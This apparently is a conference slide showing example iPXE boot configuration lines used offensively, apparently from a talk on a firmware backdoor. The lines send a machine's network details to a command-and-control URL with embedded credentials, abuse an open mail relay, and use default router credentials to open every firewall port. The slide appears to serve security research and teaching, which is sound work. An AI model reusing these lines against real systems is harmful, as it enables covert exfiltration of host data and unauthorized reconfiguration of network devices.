

# Exemple iPXE configuration files : fun with webapps...
# evil pingback to C & C internet blog with HTTP auth...
kernel http://admin:p4ssw0rd@2012.hackitoergosum.org/xmlrpc.php?ip=${net0/ip}&mac=${net0/mac}&netmask=${net0/netmask}&gateway=${net0/gateway}&dns=${net0/dns}&domain=${net0/domain} ||
# Send an email using open relay web application
kernel http://vulnerablehost.com/vulnservice.asp?mail-from=Rakshasa&mail-toaddress=endrazine%40gmail.com&mail-subject=BIOS%20Owned ||
# Rooter pharming : modify firewall settings
kernel http://admin:password@2012.hackitoergosum.org/cgi-bin/firewall?action=enable&port=all ||
kernel http://root:root@2012.hackitoergosum.org/cgi-bin/firewall?enableport=all ||